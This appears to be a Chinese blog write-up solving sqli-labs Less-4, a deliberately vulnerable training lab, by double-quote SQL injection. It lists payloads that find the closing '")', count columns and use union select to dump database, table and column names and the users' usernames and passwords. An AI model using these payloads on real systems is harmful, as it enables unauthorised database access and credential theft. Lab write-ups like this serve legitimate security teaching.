[网络安全]Less-4 GET - Error based - Double quotes - String:基于错误的GET双引号字符型注入
判断注入类型
GET1" and "1"="1,回显如下:

GET1" and "1"="2
 没有回显,说明该漏洞类型为GET型双引号字符型注入
没有回显,说明该漏洞类型为GET型双引号字符型注入
判断注入点个数

GET1" order by 3 --+

由上图可知,sql语法中给$id加上了()
猜测后端语句为SELECT * FROM xx where id=("$id")
故构造GET1') order by 3 --+,此时后端语句为SELECT * FROM xx where id=("1") order by 3 --+")
即SELECT * FROM xx where id=("-1") order by 3
GET1") order by 3 --+
 GET
GET1") order by 4 --+
 故注入点为
故注入点为3个
查库名
GET-1") union select 1,2,database(); --+
回显库名security

查表名
-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'; --+
回显四个表名


查users表的列名
-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'; --+

查字段
Payload:-1") union select 1,group_concat(username),group_concat(password) from 库名.表名; --+
实例如下:
-1") union select 1,group_concat(username),group_concat(password) from security.users; --+

总结
以上为[网络安全]sqli-labs Less-4 解题详析,后续将分享[网络安全]sqli-labs Less-5 解题详析
原理及姿势可参考:[网络安全]SQL注入原理及常见攻击方法简析
我是秋说,我们下次见。
























 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










